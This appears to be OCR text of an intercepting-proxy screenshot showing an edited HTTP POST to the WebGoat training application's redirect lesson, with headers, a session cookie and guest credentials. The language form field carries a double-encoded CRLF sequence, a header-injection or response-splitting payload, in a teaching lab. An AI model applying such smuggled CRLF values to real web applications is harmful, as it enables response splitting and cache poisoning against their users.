 Edit Request
Intercept requests : Intercept responses :
Parsed Raw
POST http://neo:80/WebGoat/lessons/General/redirect.jsp?Screen=101&menu=50 HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword, */*
Referer: http://neo/WebGoat/attack?Screen=101&menu=50&fromRedirect=yes&language=en
Accept-Language: nl-be
Content-Type: application/x-www-form-urlencoded
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.1.4322; .NET CLR 2.0.50727; InfoPath.2)
Proxy-Connection: Keep-Alive
Content-length: 58
Host: neo
Pragma: no-cache
Cookie: JSESSIONID=9167E3A6F58BD9C2A4623079A39E8224
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
language=en%250d%250a%250d%250a%250d%250a&SUBMIT=Search%21
Accept changes Cancel changes Abort request Cancel ALL intercepts